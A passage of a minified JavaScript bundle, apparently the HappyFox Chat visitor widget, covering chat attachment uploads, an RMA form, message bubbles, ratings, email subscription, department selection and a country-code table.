t,i,n;switch(e.type){case"file_upload_progress":this.attachmentModel.set("progress",e.overallPercentage);break;case"file_uploaded":t=this.attachmentModel.get("noOfFilesUploaded"),i=this.attachmentModel.get("noOfFilesSelected"),t++,this.attachmentModel.set("noOfFilesUploaded",t),t>=i&&this.stateModel.set("showAttachmentProgressBar",!1),n={attachment:{name:e.file.name,resourceURL:e.file.serveUrl,fileSizeInBytes:e.file.size,type:e.file.type}},this.sendVisitorAttachmentMessage({id:a.s4(),text:JSON.stringify(n),parsedText:n,by:"visitor",messageType:this.chatController.ENUM.VISITOR_ADDED_ATTACHMENT});break;case"file_upload_failed":this.failedAttachmentUpload()}},onJabraRmaFormSubmit:function(e,t,i){this.attachmentModel.isUploading()?this.attachmentModel.set("noOfFilesSelected",this.attachmentModel.get("noOfFilesSelected")+e.length):(this.attachmentModel.set("progress",0),this.attachmentModel.set("noOfFilesUploaded",0),this.attachmentModel.set("noOfFilesSelected",e.length)),this.attachmentModel.uploadFiles(e).progress(this.onPurchaseProofUploadProgress(t,i))},onPurchaseProofUploadProgress:function(e,t){var i=this;return function(n){switch(n.type){case"file_upload_progress":i.attachmentModel.set("progress",n.overallPercentage);break;case"file_uploaded":var s={fileName:n.file.name,fileUrl:n.file.serveUrl};e.purchaseProof=s,i.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:i.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION}),t.set("submitStatus","success"),t.set("readOnly",!0);var r=e.name,l=e.email,c=e.phoneNumber;i.chatController.setVisitorInfoRetainingSession({name:r,email:l,phoneNumber:c}).fail((function(e){o.error("Failed to set visitor info. Error:",e)})),t.set("rmaFormData",e);break;case"file_upload_failed":t.set("submitStatus","failed"),o.error("Unable to submit RMA request. Try again...")}}},onProgressCloseClick:function(e){this.cancelAttachmentUpload()},onToolbarOptionsEmailChatClick:function(e){this.stateModel.set("dialog_box","email_chat")},onToolbarOptionsAttachClick:function(){this.stateModel.set("dialog_box","attach_files")},onToolbarOptionsAddInfo:function(){this.stateModel.set("viewOnTopOfConversation","add_info")},onRatingSubmit:function(e){var t=this;o.log("Rating submitted:",e);var i={visitorChatId:this.visitorModel.get("visitorId"),conversationId:this.currentConversationModel.get("conversationId"),type:"visitor-given",ratings:e.rating,ratedOn:(new Date).toISOString()};e.feedback&&(i.ratingsFeedback=e.feedback);var n=new g(i,{widgetModel:this.widgetModel});n.save().then((function(){t.stateModel.set("form","rating_sent"),window.setTimeout((function(){t.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating submitted"))}))}),3e3),h.emit("submitted:rating",n.toJSON())})).fail((function(){o.error("Failed to submit rating.",arguments)}))},onRatingSkipClick:function(e){var t=this;h.emit("skip:rating"),this.checkForEmailSubscription().then((function(e){e||(t.stateModel.set("form","conversation"),t.idleCollapse("Rating skipped"))}))},onEmailSubscriptionSubmit:function(e){var t=this;this.integrationInfoCollection.post("mailchimp",{name:e.name,email:e.email}).always((function(){t.stateModel.set("form","email_subscription_sent"),window.setTimeout((function(){t.stateModel.set("form","conversation"),t.idleCollapse("Email Subscription submitted")}),3e3)}))},onEmailSubscriptionSkip:function(e){this.stateModel.set("form","conversation"),this.idleCollapse("Email Subscription skipped")}});e.exports=f},A0ZZ:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"_id"});e.exports=n},Ab3a:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY")),a=i("k+Fz"),r=i("nY5J"),l=i("rI0a"),c=n.createClass({displayName:"AgentMessageBubbleComponent",name:"agent_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:agentTranslatedMessagesSelected")],getInitialState:function(){return{isMessageTrimmed:this.getMessage().length>280}},onToggleTranslateClick:function(e){this.props.visitor.get("agentTranslatedMessagesSelected")?o.emit(this.name+":click:view_original"):o.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},isBotMessage:function(){return!0===this.props.message.get("isBot")},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},onShowMoreClick:function(e){e.preventDefault(),this.expandMessage()},expandMessage:function(){this.setState({isMessageTrimmed:!1})},extractTextFromHTML:function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText},render:function(){var e,t=this.getMessage(),i=this.isBotMessage();return i&&(e=t.substr(0,280),this.extractTextFromHTML(e)),n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},s(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("agentTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),!i&&n.createElement("div",{className:"quote"},n.createElement(a,null,t)),i&&n.createElement("div",{className:"quote"},n.createElement("div",{className:l("message-content",{collapsed:this.state.isMessageTrimmed}),dangerouslySetInnerHTML:{__html:r(t)}}),this.state.isMessageTrimmed&&n.createElement("div",null,n.createElement("a",{className:"show-more",onClick:this.onShowMoreClick},"Show more..."))))}});e.exports=c},"Al/r":function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},AnA6:function(e,t,i){"use strict";function n(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var i=[],n=!0,s=!1,o=void 0;try{for(var a,r=e[Symbol.iterator]();!(n=(a=r.next()).done)&&(i.push(a.value),!t||i.length!==t);n=!0);}catch(e){s=!0,o=e}finally{try{n||null==r.return||r.return()}finally{if(s)throw o}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}var o=i("uY6S"),a={httpStatusCode:1};function r(e,t,i){"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,this.constructor),this.type=e,this.message=t,o.extend(this,i)}r.prototype.toJSON=function(){for(var e={},t=0,i=Object.entries(this);t<i.length;t++){var s=n(i[t],2),o=s[0],r=s[1];a[o]||(e[o]=r)}return e},r.prototype.toTypeError=function(){return new r(this.type,this.message)},i("I02e").inherits(r,Error),e.exports=r},"Ap+n":function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=i("0D6D"),a=i("zDae"),r=i("YWG5"),l=i("/BvK"),c=i("nCzs"),h=i("g0T9"),d=i("bQ3X"),u=n.Collection.extend({model:o,Integrations:{},integrations:{},initialize:function(){s.bindAll(this,"onModelAdd"),this.registerIntegrations(),this.createIntegrations(),this.attachEvents()},registerIntegrations:function(){this.Integrations[a.prototype.name]=a,this.Integrations[r.prototype.name]=r,this.Integrations[l.prototype.name]=l,this.Integrations[c.prototype.name]=c,this.Integrations[h.prototype.name]=h,this.Integrations[d.prototype.name]=d},attachEvents:function(){this.on("add",this.onModelAdd)},onModelAdd:function(e){this.createIntegration(e)},createIntegrations:function(){var e=this;this.each((function(t){e.createIntegration(t)}))},createIntegration:function(e){var t,i=e.toJSON(),n=i.name;if(!this.isIntegrationCreated(n)&&"function"==typeof(t=this.getIntegrationClass(n)))return integration=new t(i),this.integrations[integration.name]=integration,e.integration=integration,integration},isIntegrationCreated:function(e){return void 0!==this.integrations[e]},getIntegrationClass:function(e){return this.Integrations[e]}});e.exports=u},Av4d:function(e,t,i){i("GaOt"),i("tnYR");var n=i("K26E")(),s=(i("1d4J"),i("YI8n")),o=i("dUtc"),a=i("so66"),r=window;parent=window.parent;var l={chat:s},c=new o("*",{child:!0,debug:!1});function h(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return c.post({taskName:e,taskArguments:t})}c.listen(),n.setTasks(l),c.on("message",(function(e,t){var i=t.taskName,s=[];(s=t.taskArguments.slice()).push(e),s.unshift(i),n.process(s)})),h.ready=function(){c.ready()},h.event={on:function(e,t){a.add(e,t),c.post({taskName:"chat.event.on",taskArguments:[e]}).progress((function(){a.check(e,t)&&t.apply(r,arguments)}))},off:function(){eventName&&handler?a.removeByHandler(eventName,handler):eventName&&a.removeByName(eventName)}},e.exports={ipost:c,hfc:h}},AvB3:function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("URka"),i("edsG")),a=i("GyMj"),r=(i("/iMo"),n.createClass({displayName:"AddYourInfoComponent",name:"add_your_info",onAddInfoClose:function(){s.emit(this.name+":close")},onAddYourInfo:function(e){e.preventDefault(),s.emit(this.name+":accept")},render:function(){return n.createElement("div",{className:"add-your-info-container",style:{backgroundColor:this.props.widget.get("colors").lighterPrimaryColor}},n.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),n.createElement(a,{onClick:this.onAddYourInfo,className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.addYourDetails")}),n.createElement("p",{style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.thisChatWillNotBeAffected")))}}));e.exports=r},BCFD:function(e){e.exports=JSON.parse('{"RW":"Rwanda","SO":"Somalia","YE":"Yemen","IQ":"Iraq","SA":"Saudi Arabia","IR":"Iran","CY":"Cyprus","TZ":"Tanzania","SY":"Syria","AM":"Armenia","KE":"Kenya","CD":"Congo","DJ":"Djibouti","UG":"Uganda","CF":"Central African Republic","SC":"Seychelles","JO":"Hashemite Kingdom of Jordan","LB":"Lebanon","KW":"Kuwait","OM":"Oman","QA":"Qatar","BH":"Bahrain","AE":"United Arab Emirates","IL":"Israel","TR":"Turkey","ET":"Ethiopia","ER":"Eritrea","EG":"Egypt","SD":"Sudan","GR":"Greece","BI":"Burundi","EE":"Estonia","LV":"Latvia","AZ":"Azerbaijan","LT":"Republic of Lithuania","SJ":"Svalbard and Jan Mayen","GE":"Georgia","MD":"Republic of Moldova","BY":"Belarus","FI":"Finland","AX":"Åland","UA":"Ukraine","MK":"Macedonia","HU":"Hungary","BG":"Bulgaria","AL":"Albania","PL":"Poland","RO":"Romania","XK":"Kosovo","ZW":"Zimbabwe","ZM":"Zambia","KM":"Comoros","MW":"Malawi","LS":"Lesotho","BW":"Botswana","MU":"Mauritius","SZ":"Swaziland","RE":"Réunion","ZA":"South Africa","YT":"Mayotte","MZ":"Mozambique","MG":"Madagascar","AF":"Afghanistan","PK":"Pakistan","BD":"Bangladesh","TM":"Turkmenistan","TJ":"Tajikistan","LK":"Sri Lanka","BT":"Bhutan","IN":"India","MV":"Maldives","IO":"British Indian Ocean Territory","NP":"Nepal","MM":"Myanmar [Burma]","UZ":"Uzbekistan","KZ":"Kazakhstan","KG":"Kyrgyzstan","TF":"French Southern Territories","CC":"Cocos [Keeling] Islands","PW":"Palau","VN":"Vietnam","TH":"Thailand","ID":"Indonesia","LA":"Laos","TW":"Taiwan","PH":"Philippines","MY":"Malaysia","CN":"China","HK":"Hong Kong","BN":"Brunei","MO":"Macao","KH":"Cambodia","KR":"Republic of Korea","JP":"Japan","KP":"North Korea","SG":"Singapore","CK":"Cook Islands","TL":"East Timor","RU":"Russia","MN":"Mongolia","AU":"Australia","CX":"Christmas Island","MH":"Marshall Islands","FM":"Federated States of Micronesia","PG":"Papua New Guinea","SB":"Solomon Islands","TV":"Tuvalu","NR":"Nauru","VU":"Vanuatu","NC":"New Caledonia","NF":"Norfolk Island","NZ":"New Zealand","FJ":"Fiji","LY":"Libya","CM":"Cameroon","SN":"Senegal","CG":"Republic of the Congo","PT":"Portugal","LR":"Liberia","CI":"Ivory Coast","GH":"Ghana","GQ":"Equatorial Guinea","NG":"Nigeria","BF":"Burkina Faso","TG":"Togo","GW":"Guinea-Bissau","MR":"Mauritania","BJ":"Benin","GA":"Gabon","SL":"Sierra Leone","ST":"São Tomé and Príncipe","GI":"Gibraltar","GM":"Gambia","GN":"Guinea","TD":"Chad","NE":"Niger","ML":"Mali","TN":"Tunisia","ES":"Spain","MA":"Morocco","MT":"Malta","DZ":"Algeria","FO":"Faroe Islands","DK":"Denmark","IS":"Iceland","GB":"United Kingdom","CH":"Switzerland","SE":"Sweden","NL":"Netherlands","AT":"Austria","BE":"Belgium","DE":"Germany","LU":"Luxembourg","IE":"Ireland","MC":"Monaco","FR":"France","AD":"Andorra","LI":"Liechtenstein","JE":"Jersey","IM":"Isle of Man","GG":"Guernsey","SK":"Slovak Republic","CZ":"Czechia","NO":"Norway","VA":"Vatican City","SM":"San Marino","IT":"Italy","SI":"Slovenia","ME":"Montenegro","HR":"Croatia","BA":"Bosnia and Herzegovina","AO":"Angola","NA":"Namibia","SH":"Saint Helena","BB":"Barbados","CV":"Cape Verde","GY":"Guyana","GF":"French Guiana","SR":"Suriname","PM":"Saint Pierre and Miquelon","GL":"Greenland","PY":"Paraguay","UY":"Uruguay","BR":"Brazil","FK":"Falkland Islands","GS":"South Georgia and the South Sandwich Islands","JM":"Jamaica","DO":"Dominican Republic","CU":"Cuba","MQ":"Martinique","BS":"Bahamas","BM":"Bermuda","AI":"Anguilla","TT":"Trinidad and Tobago","KN":"Saint Kitts and Nevis","DM":"Dominica","AG":"Antigua and Barbuda","LC":"Saint Lucia","TC":"Turks and Caicos Islands","AW":"Aruba","VG":"British Virgin Islands","VC":"Saint Vincent and the Grenadines","MS":"Montserrat","MF":"Saint Martin","BL":"Saint-Barthélemy","GP":"Guadeloupe","GD":"Grenada","KY":"Cayman Islands","BZ":"Belize","SV":"El Salvador","GT":"Guatemala","HN":"Honduras","NI":"Nicaragua","CR":"Costa Rica","VE":"Venezuela","EC":"Ecuador","CO":"Colombia","PA":"Panama","HT":"Haiti","AR":"Argentina","CL":"Chile","BO":"Bolivia","PE":"Peru","MX":"Mexico","PF":"French Polynesia","PN":"Pitcairn Islands","KI":"Kiribati","TK":"Tokelau","TO":"Tonga","WF":"Wallis and Futuna","WS":"Samoa","NU":"Niue","MP":"Northern Mariana Islands","GU":"Guam","PR":"Puerto Rico","VI":"U.S. Virgin Islands","UM":"U.S. Minor Outlying Islands","AS":"American Samoa","CA":"Canada","US":"United States","PS":"Palestine","RS":"Serbia","AQ":"Antarctica","SX":"Sint Maarten","CW":"Curaçao","BQ":"Bonaire, Sint Eustatius, and Saba","SS":"South Sudan"}')},BpSO:function(e,t,i){var n=i("ZA1j"),s=(i("zeuY"),i("edsG")),o=n.createClass({displayName:"OfflineMessageSentComponent",name:"offline_message_sent",mixins:[],render:function(){return n.createElement("div",{className:"modal dark-transparent"},n.createElement("div",{className:"email-confirmation center"},n.createElement(s,{name:"rounded-tick-icon",className:"inline-block mb2",width:"48",height:"48"}),n.createElement("div",{className:"main-text mb3"},this.props.widget.i18next.t("label.leaveMessageSuccess")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"overlay-footer"},n.createElement("p",{className:"center"},n.createElement("a",{className:"small-text-2 color-inherit text-decoration-none",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))))}});e.exports=o},C50m:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"fieldId"});e.exports=n},C87V:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/efa61ba62518ba3fd7ae1ae83dbf9893.mp3"},CZw0:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=n.createClass({displayName:"SystemBubbleComponent",mixins:[n.BackboneMixin("message","change")],render:function(){return n.createElement("div",{className:"quote-container message",title:s(this.props.message.get("sentAt")).format("lll")},"— ",this.props.message.get("text")," —")}});e.exports=o},Cgmv:function(e,t,i){window,e.exports=function(e){var t=null,i="http://52.11.1.108:8080";function n(t,n){url=i+"/api",body=JSON.stringify(t),body,e.ajax({url:url,type:"POST",data:body,timeout:3e4,success:function(e){n(null,e)},error:function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}})}-1!==window.location.href.indexOf("localhost")&&(i="http://50.18.217.154:8080");var s="",o="";function a(e){return function(e,i,n){t?t.getItem(e,(function(e,t){n(e?i:t=t||i)})):n(i)}("userToken",s,(function(t){e(t)}))}function r(e){!function(e,i){t&&t.setItem(e,i,(function(e,t){}))}("userToken",e),s=e}function l(){function e(e,t){null==e&&("Error"==t[0]?(e=t[1].message,r("")):"Success"==t[0]?r(t[1].user_token):e=["app-error","invalid response"]),window.setTimeout(l,6e4)}a((function(t){n(["VisitorBrowsing",{visitor_api_token:o,user_token:t}],e)}))}return{visitorBrowsing:function(e){o=e,l()},getVisitorCount:function(e,t){n(["GetBrowsingVisitorCount",{visitor_api_token:e}],(function(e,i){null==e&&("BrowsingVisitorCount"==i[0]?(visitor_count=i[1].visitor_count,t(null,visitor_count)):e=["app-error","invalid response"]),null!=e&&t(e,null)}))},useCustomServer:function(e){i=e},useLocalServer:function(){i="http://127.0.0.1:8085"},useLiveServer:function(){i="http://52.11.1.108:8080"},setLocalStore:function(e){t=e},getLocalStore:function(){return t}}}(i("vse4"))},CnX5:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/ec9e4ae093f9b53a564e5c8efa93e362.svg"},D4Hh:function(e,t,i){var n=i("clIx"),s=i("5VhH"),o=(i("GaOt"),i("tnYR"),i("FrMp")),a=i("qDZm"),r=n.Router.extend({appName:"HappyFoxChat",name:"integration",initialize:function(){this._getReferences(),this._bindEvents(),"function"==typeof this.init&&this.init.apply(this,arguments)},_bindEvents:function(){var e,t;if("object"==typeof this.events)for(e in this.events)t=this.events[e],s.bindAll(this,t),a.on(e,this[t])},_getReferences:function(){this.chatController=o.chatController,this.widgetModel=this.chatController.widgetModel,this.departmentCollection=this.chatController.departmentCollection},getProfileName:function(){return this.widgetModel.get("name")},getCurrentDepartmentName:function(){var e=this.getCurrentDepartment();return e&&e.get("name")},getCurrentDepartment:function(){return this.departmentCollection.getSelected()},sendToAgent:function(e){return o.chatController.chatAPI.sendSystemMessage(JSON.stringify({messageType:"VisitorDataFromIntegration",text:JSON.stringify({appName:this.name,data:e})}))}});e.exports=r},DKRB:function(e,t){var i={s4:function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},guid:function(){return this.s4()+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+"-"+this.s4()+this.s4()+this.s4()}};e.exports=i},DTzi:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("zeuY"),i("WIhw"),i("FrMp")),a=i("Oq8n"),r=i("aoEs"),l=i("OlZ5").default,c=n.createClass({displayName:"VisitorBubbleComponent",name:"visitor_bubble",mixins:[n.BackboneMixin("message:messageType","change")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT,o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE,o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){return"quote-container visitor new-quote"+(this.hasTranslationOption()?" has-translation-option":"")},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this;return this.isSupportedType()?n.createElement("div",{className:"right-align quote-container-out"},n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll"),style:this.props.widget.get("colorStyles").bgFg},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.VISITOR_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.JABRA_RMA_FORM_SUBMISSION:case o.chatController.ENUM.JABRA_RMA_FORM_RESPONSE:return n.createElement(l,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,attachment:e.props.attachment,model:e.props.message.get("specialModel")})}}())):null}});e.exports=c},EHwB:function(e,t,i){var n=i("clIx"),s=(i("DKRB"),i("OgEi")),o=n.Collection.extend({model:s,_selectedDepartment:void 0,initialize:function(e,t){},setDepartments:function(){var e=this.set.apply(this,arguments);return this.findDefaultDepartment(),this.findBroadcastDepartment(),e},findDefaultDepartment:function(){return this.defaultDepartmentModel=this.findWhere({isDefault:!0})},findBroadcastDepartment:function(){var e=Share.chatController.widgetModel.get("broadcastDepartment");broadcastDepartmentModel=this.findWhere({_id:e}),this.broadcastDepartmentModel=broadcastDepartmentModel},select:function(e){Share.chatController.stateModel;var t=Share.chatController.visitorModel;return e&&(this._selectedDepartment=e,t.set("prevDepartmentChatId",t.get("departmentChatId")),t.set("departmentChatId",e.get("departmentChatId")),this.processDepartmentSelection()),this.getSelected()},selectBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.select(t),this.getSelected()},selectByIfVisitorInactive:function(e){e||(e={});var t=Share.chatController.visitorModel,i=t.isWaitingForAgent()||t.isChatting(),n=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return i||n&&this.select(n),this.getSelected()},getSelected:function(){return this._selectedDepartment},selectDefaultDepartment:function(){return this.defaultDepartmentModel&&this.select(this.defaultDepartmentModel)},selectBroadcastDepartment:function(){this.broadcastDepartmentModel&&this.select(this.broadcastDepartmentModel)},processDepartmentSelection:function(){return Share.chatController.chatAPI.changeDepartmentIfHasSession()},getSelectedDepartmentAgentAvailability:function(){var e=this.getSelected();return!e||e.isAvailable()},getSelectedDepartmentAgentBusyStatus:function(){var e=this.getSelected();return!!e&&e.isBusy()},getAvailabilityBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return!!t&&t.isAvailable()},viewStateSelect:function(e){var t=Share.chatController.stateModel;return e&&(this._viewStateSelectedDepartment=e,t.set("selected:department",e)),this.getViewStateSelected()},viewStateSelectBy:function(e){e||(e={});var t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.viewStateSelect(t),this.getViewStateSelected()},getViewStateSelected:function(){return this._viewStateSelectedDepartment},getViewStateSelectedDepartmentAgentAvailability:function(){var e=this.getViewStateSelected();return!e||e.isAvailable()},getViewStateSelectedDepartmentAgentBusyStatus:function(){var e=this.getViewStateSelected();return!!e&&e.isBusy()},isSelectedDepartmentAvailable:function(){return this.getSelectedDepartmentAgentAvailability()},isViewStateSelectedDepartmentAvailable:function(){var e=Share.chatController.routingModel.isQueueEnabled(),t=this.getViewStateSelectedDepartmentAgentBusyStatus()&&!e;return this.getViewStateSelectedDepartmentAgentAvailability()&&!t},forgetSelectedDepartment:function(){var e=Share.chatController;delete this._viewStateSelectedDepartment,e.stateModel.unset("selected:department")}});e.exports=o},EY3r:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"id"});e.exports=n},EkVg:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/0eaba34d14acc6dccc348f565f5ed08c.mp3"},EveP:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("GyMj"),a=i("URka"),r=(i("GaOt"),n.createClass({displayName:"EmailSubscriptionFormComponent",name:"email_subscription_form",mixins:[],getInitialState:function(){return{isValidName:!0,isValidEmail:!0}},onEmailKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this.submitEmailSubscription())},onNameKeyDown:function(){13===event.keyCode&&(event.preventDefault(),this.submitEmailSubscription())},onSubscribeButtonClick:function(e){this.submitEmailSubscription()},onSkipSubscriptionClick:function(e){this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":click:skip_email_subscription",e)},submitEmailSubscription:function(){this.validateForm()&&(this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":submit:email_subscription",{name:this.refs.name.value.trim(),email:this.refs.email.value.trim()}))},validateForm:function(){var e=!0;return!this.validateName()&&(e=!1),!this.validateEmail()&&(e=!1),e},validateName:function(){var e=!1,t="string"==typeof this.refs.name.value&&this.refs.name.value.trim();return t&&(e=!0),this.props.state.set("typed:email_subscription:name",t),this.setState({isValidName:e}),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.email.value&&this.refs.email.value.trim();return a.email(t).isValid&&(e=!0),this.props.state.set("typed:email_subscription:email",t),this.setState({isValidEmail:e}),e},getSubscriptionRequestText:function(){var e,t=this.props.widget.i18next.t("label.newsletterSubscriptionRequest"),i=this.props.apps.get("mailchimp");return i&&(e=i.get("settings"))&&e.subscriptionRequestText&&(t=e.subscriptionRequestText),t},getDefaultNameValue:function(){return this.props.state.get("typed:email_subscription:name")||this.props.visitor.get("name")||""},getDefaultEmailValue:function(){return this.props.state.get("typed:email_subscription:email")||this.props.visitor.get("email")||""},render:function(){return n.createElement("div",{className:"newsletter-subscribe",style:this.props.widget.get("colorStyles").bgFg},n.createElement("p",{className:"mb2"},this.props.widget.i18next.t("label.newsletterThankYouTitle")),n.createElement("p",{className:"mb3",id:"hfc-subscription-request-text"},this.getSubscriptionRequestText()),n.createElement("div",{className:"center"},n.createElement("div",{className:"material-input"},n.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",required:"",onKeyDown:this.onNameKeyDown,onChange:this.validateName,defaultValue:this.getDefaultNameValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.name")),!this.state.isValidName&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.nameError"))),n.createElement("div",{className:"material-input hfc-text-left"},n.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",required:"",onKeyDown:this.onEmailKeyDown,onChange:this.validateEmail,defaultValue:this.getDefaultEmailValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.emailError"))),n.createElement(o,{onClick:this.onSubscribeButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.newsletterSubscribe")}),n.createElement("div",{className:"center"},n.createElement("span",{onClick:this.onSkipSubscriptionClick,className:"pointer"},this.props.widget.i18next.t("label.newsletterSkipSubscription")))))}}));e.exports=r},Ex1P:function(e,t,i){var n=i("clIx"),s=(i("FrMp"),i("uY6S")),o=n.Model.extend({defaults:{showWidgetSDK:!0,network:"online",form:void 0,dialog_box:void 0,chatbox:"collapsed",status:"passive",unread_notification_count:0,isOnMobile:!1,isResponsive:!1,showAttachmentProgressBar:!1,isTriggeredChatReplyAreaFocused:!1,deviceName:void 0,viewOnTopOfConversation:void 0,addInfoFailed:void 0,showNewMessageFloatingButton:!1,isVisitorDetailsRequested:void 0,isAgentPromptValid:!0,isBotMode:!1},setIsBotMode:function(e,t){switch(t){case"js-sdk":this.set("isBotMode",e),this.isBotModeSetBy=t;break;case"ping":"js-sdk"!==this.isBotModeSetBy&&(this.set("isBotMode",e),this.isBotModeSetBy=t);break;default:console.error('Unknown "by" value. Please pass a valid "by"')}},isBotMode:function(){return!0===this.get("isBotMode")},isMobileSdk:function(){return this.isAndroidSdk()||this.isIosSdk()},isAndroidSdk:function(){return!0===this.get("isAndroidSdk")},isIosSdk:function(){return!0===this.get("isIosSdk")},isOnMobile:function(){return!0===this.get("isOnMobile")},isOnMobileButNotMobileSdk:function(){return this.isOnMobile()&&!this.isMobileSdk()},getIosDeviceToken:function(){return this.get("iosDeviceToken")},getAndroidDeviceToken:function(){return this.get("androidDeviceToken")},clearOfflineViewCache:function(){return this.clearViewCache("offline_form")},clearViewCache:function(e){var t=this;s.each(this.attributes,(function(i,n){0===n.indexOf("typed:"+e+":")&&t.unset(n)}))}});e.exports=o},F6e0:function(e,t,i){i("clIx");var n=i("1imN"),s=i("5VhH"),$=i("GaOt"),o=i("Cgmv"),a=i("gfOh"),r=i("tnYR"),l=(i("FrMp"),n.extend({sessionRetryCount:0,sessionMaxRetryCount:20,oneSecond:1e3,oneMin:6e4,notificationFailureCount:0,isOnline:!0,_isConnectedFlag:!1,VISITOR_INFO_CONNECT_TIMEOUT:3e4,FETCH_NOTIFICATION_DELAY:15e3,ENUM:{NO_SESSIONS_ACTIVE:"not active",INVALID_SESSION_TOKEN:"invalid session token",ABORTED:"aborted",INVALID_NOTIFICATION_REQUEST:"invalid notification request",TEMPORARY_ERROR:"temporary error",CORS_REJECTED_ERROR:"CORS request rejected",HTTP_ERROR:"http-error",NETWORK_ERROR:"network-error",APP_ERROR:"app-error",TIMEOUT_ERROR:"timeout",INVALID_OFFSET:"InvalidOffset",INVALIDSESSIONTOKEN_CODE:"InvalidSessionToken",TIMEOUT_CODE:"ETIMEDOUT"},Session:function(e){var t;return 